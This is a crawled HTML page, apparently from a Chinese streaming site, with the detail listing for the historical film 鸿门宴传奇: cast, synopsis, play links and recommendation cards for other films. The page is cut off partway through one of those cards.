

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xixi135.com/index.php/vod/detail/id/1488.html
body_size: 18526
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport" />
<title>鸿门宴传奇详情介绍-鸿门宴传奇在线观看-鸿门宴传奇迅雷下载</title>
<meta name="keywords" content="鸿门宴传奇在线收看,鸿门宴传奇迅雷下载" />
<meta name="description" content="鸿门宴传奇剧情:巍巍大秦，一统中原。然而好景不长，秦王朝以暴政治国，致令黎民百姓、公侯王卿噤若寒蝉，心生怨恨。最终义军并起，蚕食大秦江山。时有刘邦（黎明 饰）、项羽（冯绍峰 饰）两大英雄豪杰，引得樊哙（陈小春 饰）、" /><link rel="shortcut icon" href="/template/mizhiady/statics/images/favicon.png" type="image/x-icon" />
<!--CDN开始-->
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/pace/1.2.4/pace.min.js"></script>
<link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>	
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_4875167_vubajhqgoj.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-font.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-site.css" type="text/css"/>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.1.1/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/layer/3.1.1/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-plugins.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-script.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-core.js"></script>
<!--CDN结束-->
<script src="/static/js/home.js"></script>
<script>
(function(){try{var d=document.documentElement;var n='data-theme';var s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)';var m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme='dark';d[s](n,'dark')}else{d.style.colorScheme='light';d[s](n,'light')}}else if(e){d[s](n,e||'')}else{d[s](n,'dark')}if(e==='light'||e==='dark'||!e){d.style.colorScheme=e||'dark'}}catch(e){}})();
</script>
<script>var maccms={"path":"","mid":"1","url":"www.xixi135.com","wapurl":"xixi135.com","mob_status":"0","tpl":"/template/mizhiady/"};</script>
<style type="text/css">
:root{
    --theme-color: #2862e5; 
    --theme-high: 133%;
    --theme-highwide: 56%;
    --theme-radius: 6px;
    --bg-light: url(/template/mizhiady/statics/images/bannerL.png);
    --bg-dark: url(/template/mizhiady/statics/images/bannerN.png);
    --userbg-light: url(/template/mizhiady/statics/images/user/bg-user-light.jpg);
    --userbg-dark: url(/template/mizhiady/statics/images/user/bg-user-dark.jpg);
    --gonggao_speed: 20; 
}
.layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} 
.layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } 
.layui-layer-content{ border-radius: 16px; } 
.layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }
.layui-layer{background: var(--basic-bg);}
.layui-layer-content{color: var(--font-color);}
</style>
<!--后台自定义CSS-->
<script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/template/mizhiady/statics/app/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered:', registration);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }

</script>
<script>
// 输出轮播配置到JS全局变量
var mzadySwiperConfig = {
    slidspeed: 1000,
    slidedelay: 5000};
</script>
</head>
<body id="detail">
<style>
/* 电脑端导航间距调整 */
.menu .nav {
    margin: 2 8px!important;/* 调整这个数值控制左右间距，原值可能是15-20px */
    padding: 0 10px!important; /* 内边距也可以微调 */
}

/* 手机端导航间距调整 */
.tab_head .tab_item {
    margin: 0 5px!important; /* 手机端间距一般要比电脑端小 */
}
</style>

<header class="myui-header__top" id="play_header">
    <div class="row">
        <div class="detail-top header-show">
            <span>
                <a href="javascript:void(0);" onclick="history.back();">
                    <i class="iconfont icon-back"></i>
                </a>
            </span>
        </div>
        <div class="menu header-hide">
            <a style="height:100%" href="/">
                <div class="logo"><img src="/template/mizhiady/statics/images/logo_blue.png"></div>
            </a>

            <!--导航分类-->
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/1.html">
                <div class="nav active">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
                        
            <!--导航结束-->

            
            
        </div>
        <div class="search">
            <div class="search-box">
                <form id="search" method="get" name="search" action="/index.php/vod/search.html" onSubmit="return qrsearch();" style="display: flex;">
                    <input type="text" name="wd" placeholder="搜索电影、电视剧、综艺、动漫" value="" class="search-field" style="flex: 1; margin-right: 10px;" autocomplete="off" />
                    <button type="submit" id="search_btn" style="padding: 0 15px;"><span class="iconfont icon-search"></span></button>
                </form>


                <div class="hot-recommend-box hidden">
                    <!-- 新增的关闭按钮 -->
                    <div class="recommend-close-btn" id="close-recommend-box">
                        <i class="iconfont icon-close"></i>
                    </div>
                    <div class="search-history-box">
                        <div class="search-history-title">搜索历史
                            <div class="clear-icon" id="clear-search-history">
                                <i class="iconfont icon-del"></i>
                            </div>
                        </div>
                        <div class="search-history"></div>
                    </div>

                    <div class="hot-search-box">
                        <div class="hot-search-title">热门搜索：</div>
                        <div class="hot-search-list">
                                                        <div class="item">
                                <div class="nums"><span class="num">1</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" title="变形金刚">
                                    <div class="title">变形金刚</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">2</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" title="火影忍者">
                                    <div class="title">火影忍者</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">3</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" title="复仇者联盟">
                                    <div class="title">复仇者联盟</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">4</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" title="战狼">
                                    <div class="title">战狼</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">5</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" title="红海行动">
                                    <div class="title">红海行动</div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <!--电脑端APP下载-->
                        <!--电脑端APP下载-->
            <div class="icons icon1 hidden-md hidden-xs">
                <a class="link" href="/index.php/label/rank.html">
                    <span class="iconfont icon-ranking"></span>
                    <div class="iconName" style="font-weight: bold;">排行榜</div>
                </a>
            </div>
            <div class="icons icon2 hidden-md hidden-xs">
                <span class="iconfont icon-history"></span>
                <div class="iconName" style="font-weight: bold;">历史</div>
                <div class="dropdownBox fadeInDown dropBoxHidden">
                    <div class="history-box">
                        <div class="title"><span>播放记录</span></div>
                        <div class="list">
                            <script type="text/javascript">
                                var history_get = MyTheme.Cookie.Get("history");
                                if (history_get) {
                                    var json = eval("(" + history_get + ")");
                                    for (i = 0; i < json.length; i++) {
                                        document.write("<a rel='nofollow' href='" + json[i].link + "'><div islight='light' class='desc'><div class='name'>" + json[i].name + "</div><div class='type'>" + json[i].remarks + "</div></div></a>");
                                    }
                                }
                                else {
                                    document.write("您还没有看过影片哦");
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            <div class="icons icon3 hidden-md hidden-xs">
                <a class="link" rel="nofollow" href="/index.php/gbook/index.html">
                    <span class="iconfont icon-msg2"></span>
                    <div class="iconName" style="font-weight: bold;">求片</div>
                    <div class="qiupianBg" style="font-weight: bold;">求片</div>
                </a>
            </div>
                        <div class="icons icon5">
                <a href="/index.php/user/login.html">
                    <div class="image"style="font-weight: bold;">登录</div>
                </a>
            </div>
                    </div>
    </div>
<div class="main_nav hidden-xs">
    <ul class="tab_head">
        <li class="tab_item">
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
        </li>
                <!--  - 手机端APP下载 -->
                 <!--  - 手机端APP下载 -->
    </ul>
</div>
    </ul>
</div>
</header>

<script>$(function(){var a=$('.search-field'),b=$('.hot-recommend-box'),c=$('#search'),d=!1;if(window.innerWidth<800){$('.search-box').wrap('<a href="/index.php/label/search.html"></a>');return}a.on('focus click',function(){b.removeClass('hidden').addClass('visible');e()}),b.hover(function(){d=!0},function(){d=!1}),$('#close-recommend-box').on('click',function(f){f.stopPropagation(),b.removeClass('visible').addClass('hidden')}),$(document).on('click',function(f){$(f.target).closest('.search-box').length||$(f.target).closest('.hot-recommend-box').length||b.removeClass('visible').addClass('hidden')}),$('#clear-search-history').on('click',function(f){f.preventDefault(),f.stopPropagation(),g()}),c.on('submit',function(f){var h=a.val().trim();return h?(i(h),!0):(f.preventDefault(),a.attr('placeholder','请输入搜索影片').addClass('shake'),setTimeout(function(){a.removeClass('shake')},500),!1)}),$('.hot-search-list').on('click','.item a',function(f){i($(this).attr('title')||$(this).find('.title').text().trim())});function e(){var f=localStorage.getItem('searchHistory');f&&(f=JSON.parse(f),$('.search-history').html(f.map(function(g){return'<a href="/index.php/vod/search.html?wd='+encodeURIComponent(g)+'">'+g+'</a>'}).join('')))}function i(f){if(f){var g=localStorage.getItem('searchHistory');g=JSON.parse(g)||[];var h=g.indexOf(f);-1!==h&&g.splice(h,1),g.unshift(f),g.length>10&&(g=g.slice(0,10)),localStorage.setItem('searchHistory',JSON.stringify(g))}}function g(){localStorage.removeItem('searchHistory'),$('.search-history').empty()}e(),$(document).on('keydown',function(f){27===f.keyCode&&b.removeClass('visible').addClass('hidden')})});</script>
<main>
    <div class="container">
        <div class="row">
            <div class="vod-detail-box">
                <div class="vod-detailll">
    <div class="img-box">
        <img class="lazyload" style="position: absolute;" src="/template/mizhiady/statics/images/loading.gif" data-original="https://img.jisuimage.com/cover/8d8818c8e140c64c743113f563cf750f.jpg"/>
        <div class="bottom one">
            <div class="info">
                <div class="hot-num">
                    <div class="fire-icon"></div>580                </div>
                <div class="score">4.0</div>
            </div>
        </div>
        <div class="hover-mask">
            <div class="mask-img"></div>
        </div>
    </div>
    <div class="detail-box">
        <div class="title-box">
            <h1 class="title">鸿门宴传奇</h1>
            <div class="tags text-overflow">
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C/id/6.html">动作</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%89%A7%E6%83%85/id/6.html">剧情</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8E%86%E5%8F%B2/id/6.html">历史</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8F%A4%E8%A3%85/id/6.html">古装</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C%E7%89%87/id/6.html">动作片</a>
                            </div>
            <div class="director text-overflow">
                <div class="name">导演:</div>
                李仁港            </div>
            <div class="director text-overflow">
                <div class="name">主演:</div>
                黎明,冯绍峰,刘亦菲,张涵予,黄秋生,陈小春            </div>
            <div class="roles">
                <div class="name">别名:</div>未知            </div>
        </div>

        <div class="other-box">
            <div class="top">
                                <a href="/index.php/vod/play/id/1488/sid/1/nid/1.html">
                    <button class="play-btn btn" type="button">
                        <div class="bofang-icon icon"></div>立即播放
                    </button>
                </a>
                                <a class="collect-btn btn" href="javascript:;" onclick="Myui.User.Login();">
                    <div class="shouc-icon icon"></div>
                </a>
                            </div>
            <div class="bottom">
                <div class="item">
                    <div class="item-top">
                        <span class="iconfont icon-pingfen "></span>
                        <div class="score">4.0</div>
                    </div>
                    <div class="item-bottom">580人评分</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">汉语普通话</div>
                    <div class="item-bottom">语言</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">2011-11-29</div>
                    <div class="item-bottom">上映时间</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">未知</div>
                    <div class="item-bottom">片长</div>
                </div>
            </div>
        </div>
    </div>
</div>
                <div class="vod-content">
                    <div class="title">简介:</div>
                    <div class="intro">
                        <div class="wrapper_more">
                            <input class="wrapper_more_exp" id="exp1" type="checkbox" />
                            <div class="wrapper_more_text">
                                <label class="wrapper_more_btn" for="exp1" style="display: none"></label>
                                <div>巍巍大秦，一统中原。然而好景不长，秦王朝以暴政治国，致令黎民百姓、公侯王卿噤若寒蝉，心生怨恨。最终义军并起，蚕食大秦江山。时有刘邦（黎明 饰）、项羽（冯绍峰 饰）两大英雄豪杰，引得樊哙（陈小春 饰）、张良（张涵予 饰）、范增（黄秋生 饰）、萧何（修庆 饰）等无数热血男儿和雄韬谋士来伏。楚怀王心知二人胸怀野心，难以控制，于是求得离间之计，与二人约定先入咸阳者可成王。在此之后，刘邦奇谋入住咸阳，最终导致刘项这对惺惺相惜的昔日盟友决裂。
                                    
                                秦朝灭亡，随即拉开楚汉之争的大幕，上演了鸿门宴和霸王别姬的千古英雄传奇……</div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 详情页广告 -->
                <!--详情页广告-->
<a href="http://www.h37d.cn" target="_blank"><img src="http://www.h37d.cn/a/999.gif" style="width:100%"></a>                 <div class="vod-list-box">
    <div class="share hidden-md"><a href="javascript:;" onclick="Myui.Share(1488);"><span class="iconfont icon-share">好影片，与朋友一起分享</span></a></div>
    <div class="play-box vod-lists">
        <div class="player-box">
            <div class="swiper-container">
            <ul class="nav nav-btn swiper-wrapper clearfix">
                	
                <li class="swiper-slide player_name"><a href="#playlist1" data-toggle="tab" class="swiper-slide-text">极速云播</a></li>
                								
            </ul>
            </div>
            <div class="sections_type-right">
              <div class="eplist_wrap">
                    <div class="eplist_wrap_item eplist_wrap_eq sort-btn" id="xqsort-btn">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="18" height="18" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23 8H43" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 41L6 33" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 7V41" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 18H39" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 28H35" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 38H31" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        <div class="sort_text">排序</div>
                       
                    </div>
                </div>

            </div>
        </div>
        <div class="tab-content">
            	
            <div id="playlist1" class="tab-pane  lists-box fade in">
                              <div class="listitem "><a href="/index.php/vod/play/id/1488/sid/1/nid/1.html">正片</a></div>
                           </div>															
                    </div>
    </div>
</div>
                <div class="item">
    <div class="myui-vodbox ">
        <div class="top">
            <div class="left">
                <div class="title">猜你喜欢</div>
            </div>
            <div class="right">
                <div class="right_change randomBtn" data-list="#SliderList" data-api="/index.php/label/list_rand2.html">换一换<span class="iconfont icon-web-refresh-copy"></span></div>
            </div>
        </div>
        <div class="myui-vodbox-item">
            <div class="content">
                <div class="card-box" id="SliderList">
					                    <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1520.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/54d0ad877584296abb129e2e4f60ee67.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/54d0ad877584296abb129e2e4f60ee67.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="狗咬狗" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>5867</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">狗咬狗</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：陈冠希,李灿森,裴唯莹,张兆辉</div>
                    <div class="info-intro">
                        简介：暗黑、摇晃的船舱，来自柬埔寨的杀手鹏（陈冠希 饰），狗一般在抢食已经洒在地上的残羹冷炙。甚至，在杀人前，还不忘点了满满一桌的食物，风卷残云之后再冷静杀人施然离去。
因身为警察的父亲涉毒而大受的打击的重案组探员伟（李灿森 饰），冷漠，行事不按指令，孤僻暴躁。在追捕鹏的过程中屡屡失败而令他愈来愈走向极端，以暴制暴的手段充满了血腥。
鹏在逃亡途中遇上了轻微智障女子（裴唯莹  饰），互生情愫，最终二人一起逃回柬埔寨。
伟死心不惜，追到了柬埔寨。二人狗咬狗般的追捕和互相角力又开始了！</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>302                        </div>
                        <div class="right">
                            2006                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">狗咬狗</div>
                </div>
                <div class="role">主演：陈冠希,李灿森,裴唯莹,张兆辉                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1853.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/f80441fff22ab64f9036fc53cbfd4c2e.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/f80441fff22ab64f9036fc53cbfd4c2e.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="生死追凶" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1785</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">生死追凶</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：未知</div>
                    <div class="info-intro">
                        简介：　　刑侦干警沈珂遇到连续失踪案件，在队长刘岭的指导下，经过抽丝剥茧的细致调查，通过“复古元素”这一关键线索，逐一破解重重谜团，侦破女性连环凶杀失踪案，在最终决斗中，凶手郑源伏法。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>487                        </div>
                        <div class="right">
                            2019                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">生死追凶</div>
                </div>
                <div class="role">主演：                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1255.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/32bb90e8976aab5298d5da10fe66f21d.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/32bb90e8976aab5298d5da10fe66f21d.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="刀" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1570</div>
                        <div class="score">6.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">刀</div>
                        <div class="score">6.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：赵文卓,熊欣欣,桑妮,惠天赐,陈豪,钟碧霞</div>
                    <div class="info-intro">
